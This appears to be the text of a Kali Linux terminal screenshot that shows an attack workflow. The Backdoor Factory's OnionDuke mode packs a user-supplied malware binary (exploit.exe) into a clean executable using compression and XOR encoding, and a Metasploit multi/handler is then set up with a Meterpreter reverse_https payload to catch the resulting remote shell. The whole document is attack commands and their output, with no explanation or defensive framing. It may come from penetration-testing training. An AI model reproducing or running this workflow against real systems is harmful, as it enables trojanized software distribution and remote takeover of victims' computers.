 Applications ▾ Places ▾ Terminal ▾
Sat 3:07 PM
1
root@kali: ~/the-backdoor-factory
File Edit View Search Terminal Help
root@kali:~/the-backdoor-factory# python backdoor.py -f /root/c/clean.exe -m onionduke
-b exploit.exe
Backdoor
Factory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[!] Attempting OnionDuke patching
[*] Copying rsrc section
[*] Updating /root/c/clean.exe rsrc section
[*] Adding /root/c/clean.exe rsrc to OnionDuke stub
[*] Compressing /root/c/clean.exe with aPLib
[*] Xor'ing /root/c/clean.exe with key: 0xe27f765e
[*] Appending compressed binary after rsrc section
[*] Compressing exploit.exe with aPLib
[*] Xor'ing exploit.exe with key: 0xe27f765e
[*] Appending compressed user supplied binary after target binary
[?] Checking if user supplied is a DLL
[*] Gathering file info
[*] User supplied malware is not a DLL
[*] Gathering file info
File clean.exe is in the 'backdoored' directory
root@kali:~/the-backdoor-factory#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set lhost 192.168.209.128
lhost => 192.168.209.128
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.209.128:4444